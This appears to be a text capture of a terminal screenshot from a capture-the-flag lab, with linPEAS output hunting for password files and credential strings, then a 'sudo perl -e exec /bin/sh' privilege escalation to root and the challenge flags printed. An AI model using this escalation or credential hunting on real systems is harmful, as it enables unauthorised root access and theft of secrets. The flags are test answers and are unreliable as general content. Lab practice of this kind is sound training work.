 Applications Places System Mon 27 May, 14:43
geralt@the-continent: /home/geralt
File Edit View Search Terminal Help
[+] Finding emails inside logs (limit 70)
1 /var/log/installer/subiquity-debug.log.1807:snaps@canonical.com
1 /var/log/installer/installer-journal.txt:dm-devel@redhat.com
[+] Finding *password* or *credential* files in home (limit 70)
/home/geralt/password.txt
[+] Finding 'pwd' or 'passw' variables (and interesting php db definitions) inside /home /var/www /var/backups /tmp /etc /root /mnt (limit 70)
/etc/bash_completion.d/grub:__grub_mkpasswd_pbkdf2_program="grub-mkpasswd-pbkdf2"
/etc/cloud/cloud.cfg:     lock_passwd: True
/etc/cloud/cloud.cfg:     sudo: ["ALL=(ALL) NOPASSWD:ALL"]
/etc/nsswitch.conf:passwd:         compat systemd
/etc/pam.d/common-password:password     [success=1 default=ignore]      pam_unix.so obscure sha512
/etc/security/namespace.init:                gid=$(echo "$passwd" | cut -f4 -d":")
/etc/security/namespace.init:        homedir=$(echo "$passwd" | cut -f6 -d":")
/etc/security/namespace.init:        passwd=$(getent passwd "$user")
/etc/ssl/openssl.cnf:challengePassword          = A challenge password
/etc/ssl/openssl.cnf:challengePassword_max              = 20
/etc/ssl/openssl.cnf:challengePassword_min              = 4
/etc/vmware-tools/vm-support:         sed 's/password[[:space:]]\+\(.*\)[[:space:]]\+\(.*\)$/password \1 xxxxxx/g' > \
/home/geralt/linpeas.sh:      SHELLUSERS=`cat /etc/passwd 2>/dev/null | grep -i "sh$" | cut -d ":" -f 1`
/home/geralt/linpeas.sh:    P)  PASSWORD=$OPTARG;;
/home/geralt/linpeas.sh:    echo "  You can login as $USER using password: $PASSWORDTRY" | sed "s,.*,${C}[1;31;103m&${C}[0m,"
/home/geralt/linpeas.sh:    for f in $tomcat; do grep "username=" "$f" 2>/dev/null | grep "password=" | sed "s,.*,${C}[1;31m&${C}[0m,"; done
/home/geralt/linpeas.sh:  FIND_PASSWORD_RELEVANT_NAMES=$(prep_to_find "$PASSWORD_RELEVANT_NAMES")
/home/geralt/linpeas.sh:  PASSWORDTRY=$2
/home/geralt/linpeas.sh:  PASSWORD_RELEVANT_NAMES="*password* *credential* creds*"
/home/geralt/linpeas.sh:PASSWORD=""
/var/backups/dpkg.status.0:Depends: passwd, debconf (>= 0.5) | debconf-2.0
] Finding possible password variables inside /home /var/www /var/backups /tmp /etc /root /mnt (limit 70)
[+] Finding 'username' string inside /home /var/www /var/backups /tmp /etc /root /mnt (limit 70)
/home/geralt/linpeas.sh:    for f in $tomcat; do grep "username=" "$f" 2>/dev/null | grep "password=" | sed "s,.*,${C}[1;31m&${C}[0m,"; done
[+] Searching specific hashes inside files - less false positives (limit 70)
geralt@the-continent:/home/geralt$ man perl
geralt@the-continent:/home/geralt$ "sudo perl -e 'exec "/bin/sh";'"
bash: sudo perl -e 'exec /bin/sh;': No such file or directory
geralt@the-continent:/home/geralt$ ls
linpeas.sh  password.txt
geralt@the-continent:/home/geralt$ PATH=$(getconf PATH)
geralt@the-continent:/home/geralt$ "sudo perl -e 'exec "/bin/sh";'"
bash: sudo perl -e 'exec /bin/sh;': No such file or directory
geralt@the-continent:/home/geralt$ sudo perl -e 'exec "/bin/sh";'
[sudo] password for geralt:
Sorry, try again.
[sudo] password for geralt:
sudo: 1 incorrect password attempt
geralt@the-continent:/home/geralt$ sudo perl -e 'exec "/bin/sh";'
[sudo] password for geralt:
Sorry, try again.
[sudo] password for geralt:
# ls
linpeas.sh  password.txt
# cd
# ls
random.py  toss-a-coln.py  user.txt
# cat user.txt
EPI{R3Sp3C7_D03sNT_M4k3_h1S70rY}
# cd /root
# ls
root.txt
# cat root
cat: root: No such file or directory
# cat root.txt
EPI{D3s71Ny_1s_Ju5t_Th3_3mB0D1m3Nt_0f_Th3_S0uL_S_D3s1R3_T0_Gr0W}
#